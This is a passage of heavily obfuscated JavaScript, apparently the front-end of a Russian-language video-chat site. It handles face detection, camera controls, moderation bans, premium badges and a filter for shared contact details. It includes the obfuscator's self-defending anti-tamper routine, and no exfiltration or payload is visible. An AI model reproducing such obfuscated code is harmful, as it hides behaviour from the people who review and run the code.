w[Dx(']gXK',0x10c5)](e2,e3);},'yhGNH':Dy(-'0x8',-'0x4d5')+Dz('0x849','0x347')+Dy(0xa7e,'0xf2d')+'><img\x20clas'+DB('$H#Q','0x10a')+DC('0x7c5','z9I$')+DA(0xebc,'0x685')+DC('0x411','Bf@@')+Dy('0x376',0x1b1)+'remium\x20Gol'+'d\x22\x20width=\x22'+DC('0x8a','!5cF')+DB('BjZf',0x978)+'v>','zgnoP':function(e2,e3){return e2+e3;},'VJhoT':'<div\x20class'+'=\x22boxinfo\x22'+Dy(0xa7e,0x673)+'><img\x20clas'+Dy('0x37c',-0x18e)+DD('0x6ff','Bf@@')+Dz('0x5a0',0x348)+DA('0xbd7','0x586')+DD('0x5e6','UBPj')+'Premium\x20Bl'+DA(0x128b,'0xee8')+DA(0xe41,'0x1745')+'ht=\x2224\x22></'+Dz(0x13fa,0x16ed),'DbEaW':function(e2,e3){return w['KCnhf'](e2,e3);}};e0=w['Prtta'](Number,e0)||-0x2*0x40d+0xcbc+-0x4a2;function DD(a,b){return fH(a- -'0x91',b);}function Dy(a,b){return fK(a- -'0x105',b);}function DC(a,b){return fF(a- -0x34a,b);}setTimeout(()=>{function DJ(a,b){return Dy(b-'0x15f',a);}function DI(a,b){return DC(a-'0x5df',b);}function DE(a,b){return DA(a,b- -0x4cd);}console[DE(0x7c2,'0x6cc')](e1[DF('PNi8','0x153a')](DG('0xa8d',0x6f5)+DF('uzh9',0xa9c),e0));function DF(a,b){return DC(b-'0x5bc',a);}e1[DI(0x10a7,'H6sq')](typeof e0,'undefined')&&(console[DG('0x12be','0xbec')](e1[DF('sJ&8',0x15ff)](e1[DF('e5pw','0x6ed')],e0)),e0=-0x1*0x16df+0x10b2+0x62d);console[DJ('0x8b4',0x7ad)](e1['UDAYt'](DH('0x45f','FQUe')+DE('0xc42',0x506)+'осле\x20',e0)),b8=![];function DH(a,b){return DC(a- -'0x54',b);}function DG(a,b){return DA(a,b-0x53);}let e2='';switch(e0){case-0x5*-0x3b3+-0x31*0x29+-0xaa5:e2=DH('0xa27','uniy')+DH('0x247','A5uS')+DG(0x1c2b,'0x1574')+DF('DjJx',0xafa)+DF('LPuF',0xe0c)+'ages/verif'+DJ(-'0x2c6','0x22e')+'ng\x22\x20alt=\x22P'+DJ(0x57b,'0xcf0')+DH('0x432','uzh9')+DH(0x824,'8NK5')+DH(0x518,'UBPj')+'v>';break;case 0x1*0x241d+-0x21d*-0x9+0x18*-0x24c:b8=!![],bH(),e2=e1[DF('0OL4','0x6fb')],console[DE(-0x138,0x6cc)](e1[DH(0x6f,'GnMY')](DF('$H#Q',0x110a)+'\x20',e0));break;case 0x16cf+-0x1da0+0x6d4:b8=!![],e2=e1[DF(')nAf',0xf03)];break;case-0x89*0x13+-0xd*0x1d7+0x221a:b8=!![],bH(),e2='<div\x20class'+'=\x22boxinfo\x22'+DF('H6sq',0xa5f)+DH(0x513,'$H#Q')+'s=\x22\x22\x20src=\x22'+DI(0x5b4,'BjZf')+DJ(0x73d,0x299)+DF(']gXK','0x1202')+DJ(-0x254,'0x4d5')+DE(0x7dc,0xca1)+'k\x22\x20width=\x22'+'24\x22\x20height'+DI(0x123e,'FQUe')+'v>';break;}e1['DbEaW']($,DI(0xc21,'IG)%')+'on')['html'](e2);},0x1*-0x24f4+-0x202a+0x2*0x22a8);}function dz(){function DK(a,b){return fI(a- -'0x5ba',b);}function DL(a,b){return fF(a-'0x17e',b);}function DM(a,b){return fI(b- -0x400,a);}const e0=document['getElement'+DK('0x267','0x8d')](DL(0x1012,'PNi8'));if(!e0){console[DM(0x6f6,'0x9a3')](w['fhjtm']);return;}const e1=setInterval(async()=>{function DN(a,b){return DM(a,b- -'0xe8');}function DR(a,b){return DK(b-0x377,a);}function DO(a,b){return DL(b- -'0x421',a);}function DP(a,b){return DM(a,b- -'0xab');}function DQ(a,b){return DL(a- -'0x46d',b);}function DS(a,b){return DL(b-'0xea',a);}if(e0[DN('0x708',0x889)]>0x207d+0x9*0x362+-0x3eef&&e0['videoHeigh'+'t']>-0x14a4+-0x257c+0x1e*0x1f0){const e2={};e2[DO('2x0o','0xdfd')+DP(-'0x84',0x2ce)]=0.2;const detections=await faceapi[DO('0OL4',0xd24)+'aces'](e0,new faceapi['TinyFaceDe'+(DR(0xf06,0xa4a))+(DN(0x0,0x255))](e2));w['uUGnG'](detections[DS('qXAX',0x567)],-0x37c+-0x71*0x40+0x54a*0x6)?(console['log'](w[DR(0x2a6,'0x858')]),aY=0x24d4+0x23d8+-0x48ac,document['querySelec'+'tor'](DR(0x51a,0xd50))['style'][DR(0x125b,'0xde0')]=DP('0xa05',0xd6e),aZ=!![]):(console['log'](w[DN(0x10e9,'0xfc5')]),aY++,w[DR(0xf61,'0x1365')](aY,-0x529+0xc85+0x5*-0x178)&&(document[DN('0xdd6','0x107b')+DO('UBPj','0x67f')](DO('VY)e','0x2fc'))[DN('0x1549',0xe4d)][DP(0xe56,0xb78)]=w[DP('0xa9d',0xe96)],aZ=![]));}else{}},0x15d9+0x782+0x9b5);}function dA(){const e0={'oQdoo':function(e2,e3,e4){function DT(a,b){return _n(a-'0x279',b);}return w[DT('0x1018','0xef4')](e2,e3,e4);},'NpYvx':w['ccxIy'],'OazIz':DU('0OL4','0xcf4'),'dvGCg':function(e2,e3,e4){function DV(a,b){return _n(a- -0x249,b);}return w[DV(0xc57,0x87f)](e2,e3,e4);}};function DZ(a,b){return fJ(a-'0x2f1',b);}function DY(a,b){return fI(a- -0x580,b);}function DW(a,b){return fH(b- -'0x2f0',a);}if(!aN)return;$(w[DW('A5uS','0x27c')])[DW('IG)%','0xe22')](DY(0x960,'0x11d5')+'div\x20id=\x22Ge'+'nderUp\x22\x20cl'+DX('0x148d','A047')+'nadm\x22>M</d'+DZ(0x6bf,'0x598')+DZ('0x108c',0x1577)+DX(0x64d,')nAf')+E0(0xe78,'0x973')+DY(0x1f3,0x2ba)+'div>\x0a\x20\x20\x20\x20\x20'+DY('0x5e5','0x2ee')+DY(0xf6,'0x56f')+DW('nqsJ','0xefc')+E0(0x108d,0x189b)+'div>\x0a\x20\x20\x20\x20\x20'+E0('0x830','0xda9')+DU('&8D&','0x50c')+'mera\x22\x20clas'+DU('!5cF','0xea5')+DZ(0xa1d,0x149)+DW('fH2m','0xe20')+E0(0x633,0xd97)+DX('0x553','2x0o')+'ass=\x22butto'+DY('0x1154','0x1006')+'</div>\x0a\x20\x20\x20'+DZ('0xcd0','0x1049')+'id=\x22Camche'+'cks\x22\x20class'+DW('IG)%','0xd28')+E0(0xd31,0x1517)+DW('sJ&8','0x1010'));const e1=(e2,e3)=>{function E2(a,b){return DY(a-0x2d0,b);}function E3(a,b){return DY(b-'0x26e',a);}const e4={};function E1(a,b){return DU(a,b-0x3fd);}e4[E1('H6sq','0x907')]=e2,e4[E2('0xa26','0x1107')]=e3,w[E3(0xa0e,'0x1175')](cE,e4);};$(w[E0('0xe8d',0x1396)])['on']('click',()=>{function E5(a,b){return DW(a,b-0x29e);}function E4(a,b){return DZ(a- -'0x137',b);}w['YzTdy'](e1,E4(0x934,0x79),E5('X%*v','0x10fc'));});function E0(a,b){return fJ(a-0x227,b);}w[DU('e5pw','0xc57')]($,DX('0xf7f','czGC'))['on'](w[DW('qXAX',0x118f)],()=>{function E7(a,b){return DX(a- -0x3b0,b);}function E8(a,b){return DU(b,a-0x527);}function E6(a,b){return DZ(a- -'0x160',b);}if(typeof V!==E6(0xfd7,'0xa45')){const e2={};e2['ip']=V,e2['days']=0x7,socket['emit'](E7(0xc61,'uzh9'),e2);}else console['error'](w[E8(0x9a8,'!5cF')]);}),w[DX('0x121a','BjZf')]($,'#Caminfo')['on'](DZ('0xd4d',0xe86),()=>{function E9(a,b){return DY(b-0x409,a);}function Eb(a,b){return DW(b,a-'0x470');}function Ea(a,b){return DU(a,b-0x1bc);}e0[E9('0x669','0x815')](e1,e0[Ea(')nAf','0x80d')],e0[Eb('0xf96','iMb*')]);}),w[DZ(0x8b4,0x2c0)]($,E0('0x7dd','0x2f9'))['on'](w[DU('fH2m',0xb02)],()=>{function Ed(a,b){return DW(b,a-'0x236');}function Ec(a,b){return DY(b-0x5f9,a);}e0['dvGCg'](e1,Ec('0x6a6','0xd4f'),Ed('0x53a','qXAX'));});function DX(a,b){return fF(a- -'0x6d',b);}function DU(a,b){return fG(b- -0x11b,a);}w['PWRvL']($,DY('0xd9b',0x505))['on']('click',()=>{e1(w[Ee('0x2a',0x7)],w[Ee('0x63d','0x961')]);function Ef(a,b){return E0(b- -0x309,a);}function Ee(a,b){return DZ(a- -0x41b,b);}d8('SC');}),w['sTGyM']($,DX('0xacb','VY)e')+DZ('0x125e','0x15ed'))['on'](DW('DjJx',0x1089),()=>{function Eg(a,b){return DZ(b-0x15a,a);}function Eh(a,b){return DX(a-0x32d,b);}e1(Eg('0xc1c',0xbc5),Eh(0x13ec,'GnMY'));});}function dB(e0){const e1=/телег|ватсап|ват са|ватс ап|вотсап|вконта|вайбер|teleg|инста|инсту|insta|twitte|whatsa|whats a|facebo|wechat|номер|телефон|контакт|на карту|whatsup|viber/i;function Ei(a,b){return fG(a-0x10a,b);}return e1[Ei(0x1217,'LPuF')](e0);}async function dC(e0){function Eo(a,b){return fK(b-'0x288',a);}function Ek(a,b){return fG(a-0x1ff,b);}function El(a,b){return fG(a- -'0xf1',b);}const e1=new TextEncoder()[Ej('GnMY','0x9e4')](e0);function Em(a,b){return fK(a-'0x158',b);}const e2=await crypto[Ej('X%*v','0xc24')][Ek(0x595,'^!SO')](Em(0xfd7,'0xf4a'),e1),e3=Array[Em('0xd34','0xc78')](new Uint8Array(e2)),e4=e3[Eo('0xb3b','0xd0c')](e5=>e5[Ek('0x122c','k1tA')](-0x888*-0x3+0x3d*-0x91+-0x1*-0x905)[Em('0x135e',0x1395)](-0x87c*-0x4+0x1682+-0x3870,'0'))['join']('');function Ej(a,b){return fH(b- -0x1e0,a);}function En(a,b){return fK(a-'0x304',b);}return e4[Ek('0x573','C)&8')](-0x587+0xa*0x13d+-0x1*0x6db,-0x79f*-0x4+0x192*0x17+0x5*-0xd4d);}$('.start-btn')['on'](w[fI(0x1489,'0x1aa2')],function(e0){function Er(a,b){return fJ(b-'0x4cc',a);}function Eq(a,b){return fH(a- -'0xab',b);}function Es(a,b){return fH(a- -'0x37a',b);}function Ep(a,b){return fK(b-0x390,a);}e0[Ep(0xd78,'0x711')+Eq(0x1397,'&8D&')]();function Eu(a,b){return fH(a-0x6,b);}function Et(a,b){return fJ(b- -0x1,a);}w[Ep('0x852',0x527)]($,w[Es('0x88f','fOn3')])[Ep('0x10e3',0xfa2)]({'scrollTop':w['EImea']($,this[Eq(0x2a8,'EN3s')])[Es(0x10db,'^!SO')]()[Eu('0x12d8','z9I$')]},'slow');}),remoteVideo[fF('0xdaa','0OL4')+fF('0xccf','2x0o')]=function(e0){function Ex(a,b){return fH(a-'0x168',b);}e0[Ev(0x977,'uniy')+'ault']();function Ev(a,b){return fH(a- -'0x267',b);}function Ew(a,b){return fJ(a-'0x3a1',b);}return e0[Ew(0xb6a,0x48b)+Ev(0x74c,'du(l')](),![];};const dD=document[fJ(0xde9,0x12c7)+fF(0x1535,'UFLP')](w['GGMfy']),dE=document[fI(0x1345,'0x16fb')+fK(0x421,'0xa0a')](fH(0xd2f,'IG)%')),dF=document['querySelec'+fH(0x1023,'0JO0')](w[fI('0x153c','0x18d9')]);function dG(e0){function Ey(a,b){return fI(a- -'0x5a5',b);}const e1={};function EC(a,b){return fI(a- -'0x506',b);}e1['xoMlF']=function(e7,e8){return e7*e8;};function Ez(a,b){return fG(a-'0x143',b);}const e2=e1;if(!b7)return;b7=![],clearTimeout(e6);function EB(a,b){return fK(b-0x240,a);}dD['innerHTML']='',dE[Ey(0x685,0x3b9)]='';function EJ(a,b){return fG(b-'0x508',a);}dD['classList']['remove'](w[Ez('0xe0e','uniy')]),dE['classList']['remove'](w[Ez(0x7d9,'uzh9')]);const e3=e0[EB('0x8c4',0xce6)]('');e3[EC(0xf11,'0x1005')]((e7,e8)=>{const e9=document['createElem'+ED('!5cF','0x275')]('span');function EG(a,b){return Ey(b-'0xd6',a);}function EF(a,b){return EB(b,a-'0xc8');}e9[EE(0xc3d,'0x85d')]=e7;function EE(a,b){return EC(b-'0x385',a);}function ED(a,b){return Ez(b- -0xb7,a);}function EH(a,b){return Ez(a- -'0x10f',b);}e9[EF(0x15a0,'0x1d35')][EF('0xa14',0x10a9)](EH(0x988,'&8D&')),e9[EG('0x1728','0xe66')][EI(0x102f,'O5yY')]=EH(0xb4e,'aV@1')+(e2['xoMlF'](Math[EF('0x48d','0xd0c')](),-0x24fc+-0x20*0xf1+0xd6c*0x5+0.5)+(0x539*-0x5+0x2*-0xaa3+0x2f63+0.5))+EH('0x1198','$H#Q')+e2['xoMlF'](Math['random'](),-0x5*0x49d+-0x1b65+0x3279)+EG(0x8c,0x3dc);function EI(a,b){return EA(a-'0x4b8',b);}e9['style'][EI(0xb7b,'FQUe')+EF(0x8b7,0x39c)]=e2[EG(-'0x722',0x138)](e8,0x29*0x7f+-0x9*0x9+-0x16*0xe9+0.2)+'s',dE[EF('0x1387',0x1841)+'d'](e9);});function EA(a,b){return fH(a- -'0x2b1',b);}const e4=dF['clientWidt'+'h'],e5=dF[Ez(0x1216,'Bf@@')+'ht'];for(let e7=0x8bf+0x57*-0x46+-0xf0b*-0x1;w[EA('0xff','e5pw')](e7,e4/(0x17be+-0x2f0+-0x7*0x2f6));e7++){const e8=document[EB('0x103d','0xe9c')+Ez(0x2ba,'B2zg')](EA(0x3bc,'Bk(Y'));e8[EA('0xa60','uniy')]['add'](w[EC(0xca0,'0x865')]),e8['style'][EB('0x158d','0xe53')+EJ('M9ms','0x154a')]='2s',e8[EB('0x14d1','0x1175')]['animationD'+EJ('O5yY','0x1524')]=Math[EA('0xd12','O5yY')]()*(-0x22*-0xdd+0x233+-0x1f8c)+'s',dD[EB('0x173f','0x12bf')+'d'](e8);for(let e9=-0x7d8+0x1cba+0x1*-0x14e2;e9<e5/(-0x29b*0x3+0xb41+0x1ae*-0x2);e9++){const ea=document['createElem'+'ent'](EB('0x11e3','0xc09')),eb=String[Ez(0x7e4,'C)&8')+'de'](0x5c94+-0x4252+0x165e+w[Ey('0x66b','0xad2')](Math[EB('0x6f5','0x3c5')](),0x2246*-0x1+-0x496*-0x7+0x28c));ea[EA('0x65f','czGC')]=eb,ea[EC('0xe2f',0x13a4)][Ez(0xfc3,'C)&8')]='fade\x20'+(Math[Ez('0x9c2','DjJx')]()*(0x120a+0x2136+-0x333f)+(-0x86f*0x2+-0x459*0x7+0x2f4d+0.5))+Ey(0x709,0xcfb)+Math[Ey(-0x20,0x6c7)]()*(-0x1567*0x1+-0xbcf+0x2139)+EC(0x3a5,'0x9e5'),e8[EC(0xf79,0x1826)+'d'](ea),Math[Ey(-'0x20',-0x492)]()<-0x1c9*-0x1+-0x1595+0x1c*0xb5+0.13&&(ea[EB('0xe69',0x14d8)]['add']('highlight'),ea['innerText']=e3[Math[EA(0x1178,'!5cF')](w[EB(0xcd1,0xff2)](Math[Ey(-0x20,0x5c4)](),e3[EJ('M9ms',0x1666)]))]);}}dE[EC('0xe2f','0x67a')][Ez('0x873','e5pw')]=-0x1e2c+0x3a9*-0x7+0x37cc*0x1,setTimeout(()=>{function EM(a,b){return EC(a-'0x2ad',b);}dD['classList'][EK('0xb81','uzh9')](EK('0x3f0','PNi8'));function EO(a,b){return EA(a-'0x185',b);}function EL(a,b){return EA(b-'0x3e7',a);}function EK(a,b){return EJ(b,a- -'0x68b');}function EN(a,b){return EC(a- -0x166,b);}dE[EM(0x143f,0x15c6)][EN('0x4a0','0x865')](EO(0x719,'fH2m'));},-0xb3*-0x9+-0x2*0x10ce+0x23e9);var e6=setTimeout(()=>{dD['innerHTML']='';function ER(a,b){return Ez(b-'0x1f1',a);}dE[EP('0x58b','0xadb')]='',dD[EQ('0x315','O5yY')][ER('k1tA',0x1089)](w['mtuTk']);function EQ(a,b){return EJ(b,a- -0x4e5);}function EP(a,b){return EB(b,a- -0x4df);}function ES(a,b){return Ey(a-'0x71',b);}function ET(a,b){return EA(a-0x2d9,b);}dE[ES(0x1164,0x11eb)][EQ('0xcde','A5uS')](w['mtuTk']);},0x1758+-0x92+-0xd02);}}()));function _n(a,b){const c=_l();return _n=function(d,e){d=d-(0x26d+-0x12ae+0x62*0x2f);let f=c[d];if(_n['KysUub']===undefined){var g=function(l){const m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let n='',o='',p=n+g;for(let q=0x40f*-0x2+-0xc*0x135+-0x107*-0x16,r,s,t=0x10*0xd1+-0x11bf+0x4af;s=l['charAt'](t++);~s&&(r=q%(0x8a4+0xbe1*-0x2+-0x1a*-0x95)?r*(0x490+0x96e+-0xdbe)+s:s,q++%(0x1*-0x13f0+0x1ce8*0x1+0x17e*-0x6))?n+=p['charCodeAt'](t+(-0x1*0xdc7+-0x419+0x11ea*0x1))-(-0x57*0x6a+0x2555+-0xd*0x19)!==0x16fb+0xaf*-0x1d+0x65*-0x8?String['fromCharCode'](0x222f+-0x1a74*0x1+0x6bc*-0x1&r>>(-(0x1874+-0x905+0x1*-0xf6d)*q&0x179a+-0x265e+0x1*0xeca)):q:0xb81+0xa*-0x362+0x7f*0x2d){s=m['indexOf'](s);}for(let u=-0x91e+0x10be+-0x3d*0x20,v=n['length'];u<v;u++){o+='%'+('00'+n['charCodeAt'](u)['toString'](-0x2*0x6b2+-0x2ed+0x1061))['slice'](-(0xcb5+0x1985+-0x2638));}return decodeURIComponent(o);};_n['hpWqYp']=g,a=arguments,_n['KysUub']=!![];}const h=c[-0x14f6*0x1+-0x1*-0x259d+0x1*-0x10a7],i=d+h,j=a[i];if(!j){const k=function(l){this['wzfAlU']=l,this['XEdOYj']=[0x1dc*-0x7+-0x11*-0x1c1+-0x10cc,0x1ec8+-0xe50+-0x1078,-0x1*0x82a+-0x4+0x82e],this['zCnyJD']=function(){return'newState';},this['lJPEvS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BbPYiu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};k['prototype']['QuNDYZ']=function(){const l=new RegExp(this['lJPEvS']+this['BbPYiu']),m=l['test'](this['zCnyJD']['toString']())?--this['XEdOYj'][0x273+0x1794+0x1*-0x1a06]:--this['XEdOYj'][-0x7*-0x3a3+0x1549+-0x2ebe];return this['sPZijn'](m);},k['prototype']['sPZijn']=function(l){if(!Boolean(~l))return l;return this['nSrEJX'](this['wzfAlU']);},k['prototype']['nSrEJX']=function(l){for(let m=0x5*-0x19+-0x148e+-0x1*-0x150b,n=this['XEdOYj']['length'];m<n;m++){this['XEdOYj']['push'](Math['round'](Math['random']())),n=this['XEdOYj']['length'];}return l(this['XEdOYj'][0x1*-0x782+-0x18a6+-0x188*-0x15]);},new k(_n)['QuNDYZ'](),f=_n['hpWqYp'](f),a[i]=f;}else f=j;return f;},_n(a,b);}function _l(){const Fc=['W4VcRuLtW5/dKZZdGq','WO55W5ddOCkY','r29nwvu','WPXaW6VdS8oX','y2XHC3nmAxn0','ELPmtNe','0ONsU9ky05BqHeS','iIb3Awr0Ad0ImG','W6FdGmoAWQ93','W73cOYCCWOS1WQi','WOSTm8odeN9XW6xdGmoc','FKdcN8onDq','WP1wW4xdKCkEC8o/zW','W4/dMmkUWP/cGCoKuG','tZ7cH2ldIq','vwfAz0q','FSkOE8kqxa','W4ddPmoDWOnt','i3bYAxzHDgvSAq','W7H+WOZcO8o3WRaUqNFdUG','zSo8eJKMWOiHW5ldPtS','WQf4W4L/WOXyEHlcUCkm','zxjYB3juAxrSzq','m8omW6vluW','D3fyqNi','C3rYzwfTCW','zMzqA3u','vNbgDgG','W4PophVdSMbqk2xdVa','W5NcHKJdH8o6DSk9W6yj','CevoDMu','F8ogWPBcMXTmxdy/zG','kSk7WOaFWRPB','WONcLCkwECoEDZ0fW60','EurXqNO','0l/qTDga0lxqTnc90y8G0lRqSa','sqVdK8kNemkAWRVcTa','C3rvBMu','WP19W5DPWRS','WRXzW4VdQSkB','Ch3cQ8k4','W7ZcOdWiWPaIWQTCW5Cx','WQWRj8occMj4W7ddLmke','Dg9Uvgv4Da','W4NcICkbFCobtc0lW7C','psiGzgLZCgXHEq','WRqBW6vgcW','yNv5ELe','veXorLi','fSohBHBcTSkt','uCoaWP7cJt0r','B25IBNbVza','WOFcH8kqCG','W6hcNCkeWPNdSa','WOCFW5rilXNcM8kIWRb+','W4feyW','WQrvW7hdHSo8','B3bLBG','B8o0FuK','WQhcRq5+ka','W4NcMeRdU8oRumkXW7yj','EwvZ','W5RcVhrZWRhdRH5rWOxdTa','jCotW6LAvK7cNCks','BMfKBsi+sw5MBW','ymoyteih','BSk2WOqeWQLavs8','057tUTct0kZsUDgGW6BrM9kC0zC','dCkkWOaiWQe','yNbqvNi','zCozFguf','W5VdGSk5WP3cSCoYrhRcN8kv','WOXaW5BdISkXECorzmo+W6y','sZBdRmkpWOLMBsFdPuC','W6a3WQdcPLVcI8kKWP9T','tSoDccmz','WRZcOZ0jWPa+','WRCbW4VdV8o5','zsb1C2vY','tgPoteO','y291BNrYAwvZ','vvzQCxC','WPdcU15xW4RdHbJdJmoqW6O','dSoSAqXo','hmkDgHxdOrNdNHddSCof','WPWcW5WR','nCkDrhWlW5mEfgqa','icaGicaGpGOGia','WOe+W40P','zuZdJCo7W4pcIazIaXa','yKRdNSoXW4/cHa92ya4','WOFcP1vvW5u','db7dGCokW7pdG8kfpKRdIq','WOyeW5vxmsFcJq','W6CMWQ7cUG','WPKFW55N','vhD3s0G','WO82nmo4gc80WRhcGa','WRy5W4T+gG','WQnZW6RdSSod','zwfYDhm','W7/dSSopWRHf','xmkhW6xcSq','D8k2smkJDGpdR0y','zuX5zge','z1rHC3q','WPOoW4GI','psiYnciGAgvPzW','B2XKpc9KAxy+pa','WOBcPe9yW4RdHc0','da/dKCktWRtdH8kxiLFdJa','W57cVNHUW73dIbrlWOJcTq','WRpcLmo/W4ngWOi','WPWcWOD7imo4W4W','WQxdLCoYWRxcRx84jG','pCozWQfyv1/cHCkh','W7a+WQdcP0VcR8kKWOj+','wSoCDab+WOqMEdW','BwvKAwfezxzPyW','W4mFWRFcKmoIWRdcPmo+WOTM','WPaiW4TokcVdLmkdWR9+','CCkHWPJcLa','WRtcUrf/iMaBdCoIAa','W7xcJWnMiu85dCoIDq','zxiTCMfKAxvZoG','DgLRDg9RlMnVBq','W4NdLmktWOhcO8oHtw8','zgv0zwn0qwXSrG','bCoWecWWWP9OW53dGJy','tCoStSkNDahdRuyUWQG','Dnk40j8g0PxrRTkq0BFsR9or','W5BcLmkGW7tdQtr28jQMQ8kUW4a','WPCjWPpcJCknBSkwm8kGWQu','DwLK','yvj6BK4','wfrjAe8','W5hcQmkcWQddVG','DNRcPmkXkq','W5pdPmobWPG','pmopjLlcPWldJZpdRSo9','ESkNWPtdKG','sLPurg8','DSkdW5tcQLK','cXldOCkAWQu','WPyGW7FcPMTLW5hdG8oniW','dComqGFcJCkiW47dVSo2Ea','ECkLW6m1W6JcTG','W7tcH8kFWQJdHq','i2DLBMrLCKzPBa','zLnkEwC','WPi3WRNcQxfVW4ddLq','fSothui','WQZdJmkZWOysWPNcTI7cKSkM','DgvhCgK','DSkMWO3dN8kK','W6KSWP0VW59cAvtcT8kd','WQqFW48lFxxdHCoHWPDU','WOBcP1TfW43dRtBdMSok','WO93wci','gmkXfs4SWOiYWPddNIu','W6JcJ8kIWR/dMCobsrKDcG','WOpcGeHfW5a','n8ksWPNcMcPhvZbZFq','W7yXWRxdPG','qK9pu1rFqurerq','0Q/tVDcB0zdsQDkwWRtdVSkIW6C','DMfSDwu','rSoMdZKSWOf4WOZdHIm','wvvXtKC','tSkBW7RcTNLj','Dhj5','WOlcRK5ZW5ldHdldJmoqW7O','rxjYB3iGC2vUza','D3xcQa','WONcPL1IW73dJmoT','W5G0WR/cTNDQW4ldG8oQoq','m8klqhWKW5q','Amo1FvCiWRFdMYu','WRNcKmkXW4jtW4FcOYhdGmoM','WPu2WRtcOa','phaGy2XHC3m9iG','wfLkrgW','r0vu','WRLsW7iJWQG','sKTxq1e','q2fUy2vSyNrU','smkNvmkLBaW','WQddTmk+W4G','BSoKWPlcLc8','hqldGSkcWQe','WRxdM8oUWQdcQh8MCSolWQ4','C2v0tg9JywXezq','WOSzW4LAlCo8W4ZdTZO','vwTYywLUzq','pgrPDIbJBgfZCW','aSkUtSo5','t8kSW7CAW78','z2vUzgvYvMLZAq','Bg9JyxrPB24','WP8LoCoteYeWWQBcKq','WQ/cKee9W6ldImo6W5xcV8kU','WQtcMh1fW6G','W5NcKmkeWQK','df3cLmoQx8ouWRxdR05c','Bg9Uz1rPBwvtyW','W4XsyG','W4WDW4Ha','WQGzW5npfa','WOi+W4OPW5lcQmo0','WP44W6GkW4e','ACoPEeCOWRZdJJhcHq','y29UDgfPBMvY','lSknvhW1W5KxehG','DCkHWONdSSkLW7BdN8obW7Oh','W5BcVxrFWQBdJXvtWQddVG','qMzgtxe','Cg5NiIbHBhq9iG','W7ufWO3cK2G','W7dcKmoIW5DxWP7cT2ldHSoP','B8kFwmkBWQS','ywDLCY90B3aZlG','v3FcOSkWWOK','AeLUELi','lMnVBg9YzhbTzq','WPddTCoXW6RcPG','W57cLuldPSo9BG','W43dKmkYWOZcI8oSy3/cHmkt','W77dQCo+W5ZdIbRdImkhWRrn','WOHuFq','y1biCMS','0lBqTnc10l3qUngpinc30laG','D1fYr3m','WPddV8oFdduBxSkwd8or','lMXVy2fSlxzPza','sK9yreC','oSoiAGLJWOutEJjD','vg9Jzfy','CSkhWO/dGCkt','ywXSB3DpDxrZAq','WPy8WR7cRgvpW4ddKmokna','qCoPsgOU','WQWHW4PSmW','zw50CYiGyxjPyq','W4hdOmobWP5r','CgfYC2u','j8ojjK/cPcBdHY7dTa','BIjD','W51YzhddLG','dmosWRBdUtPwpLpdN8o0','tuL4DvG','yxvSDa','DgnQAei','swjtAfm','BLvhrvC','W7hdTt4bWO81W6y','WP0+W4K2W5lcRmo0','qCo6dYWHWOaWWPS','W5CyWRdcLCoJ','WQT/yfj5','emkyqNyw','WOHdW4BdPmo6','AwvKx2jSywnRlG','z3bdyLu','WOVcHM1xW4u','Bwf4sgvPz2H0','W5/cLSkbBSoDFYun','WQBdOmkGW4lcMbq','ztSGu2vJDxjL','C2LVBNm','BhnWyw0','0zZsLToz0zZtTncyaDcT07RrNq','W7tcSCkKWQNdKq','umkNsa','zmkkgSkeWRyFsd8','WOVdTmkGW4pcLqpcMSkqWRC','gmkMu8k0oaFdPLu8WRy','W7eOWQBcRh4','W5udWRZcHmouWQ7cRmoAWOO','WO1sW4FdNq','tLL5r00','shhcJ8kUWQ8','W5SiW4j0o8oqW4BdPIm','B25YzwfKExn0yq','WPHgW6WIWRC','omklBKq+','WOaCW6blpW','i3bHCNrUzxjdBW','r1vMA1m','WP0Oo8ou','y2HYB21L','WPrsW4m','n8ognvxcPXZdJYZdVW','nmkbsMSPW7Klaw4w','W5LaFw3dUa','WP8ZmCoAeW','sCo2eIO3WOq','W4hcVmkmtmoH','W5PaW4FdMCkpyG','WPRcHrP+fq','W5ZdP8owbZesrCkGcSox','nmkxuwS','Cg5N','mCkYWOGoWQS','tqhcTve','shLmuhe','C0HMwhO','z8oQnsK','BI1KAxy','WRXlW7ZdKmk1','AK1JuNy','cYFdPW','nmojW79yve7cIq','WRLRW5hdV8ogW6rVtsxdOq','ECovW5FdPaFcUL/cVKG','DgfY','WP4WoCkAcsG','v0rQz0C','WQrQW75TWRK','W4ekW4Lloq','ACkeWPtcTvtcHutcRGfe','EgfNEe4','W7hcOdWl','DhvYBJPJyw1SBW','DgHLz2vUzgvY','qvFdK8k5tCozWQBcTYv8','mc0WltaTmc0Wlq','W47cLSkVzSo0','ASkFwmkhWRWCsq','B3C9jZaGnNb4ia','kmklsgKVW4G','CMfUzg9T','WO3cV8o/W4vN','y2fTBg9V','qvzNA28','WOxcQKD1W7NdMq','FmkauSkgWPGiwcf1','W53cNu/dVmoW','W4VcKe8','B2zM','0l7qSDga0ldqSDc+0ylqSnc90l4','EN3cOCk5','fCoQW7vSFa','WOm+W5C9W4FcPW','ChjLBwnVDw50CG','WOG+W40kW5ZcV8oKWPG','WOFcLdbQoW','AvhcHmkRWO/dLLy9','ztjrodDbrMnVrq','zeLItei','tSkuD8kbyq','yKfvC0O','qxvlzhe','xNdcTSoNW5/cJWu','q1VcOKZdOW','DxrL','ASkJW7SV','AsbJBgfZCZ0IzG','W5fRBNO','WOWUW4OUW5ZcOSosWOtcJwy','DufTAMy','WQtdSmkJW4FcIq4','W4aTD8oufIqIWQhdICof','W6VcPJ8lWOS','nmobWPlcKdzkxcaQyq','W4yCWORcGfq','oCkKWOddJ8kNWRRdISopWQfj','twv4AwnV','WPhdPCobWQxcUa','BuLwCwu','ASkFwmkhWRWl','zgrLBJ0IDhj1zq','DMLKzw8VD2vIBq','rCkLx8kXnXddPur+W6S','uhfkqw0','lNjVDgf0zq','qLxcSSkydW','E8k4WQtdQmkt','m8odmLlcHdpdNdxdTmo2','idWVBgfIzwW+cG','WQ/cG8o4W4LtWPJcVq7dGmoO','DhldP8o8jCoOW4PDWR/cOa','zxzLCNK','0PpdKDor0PtqHDow07hqJDoKWQq','c8oCyKCYW5zOFgC','WOpdH8oLWQBcHxKVCmoCW6O','D2TNBvC','0lJqU9c4ingpinc70lJrGDgc','WOldM8oYWPxcPxO','lY9MBgfNy2rUlG','DhLSzt0NBwfYzW','W6KaWORcMMO','y8oDWR3cNIbgvG','Chj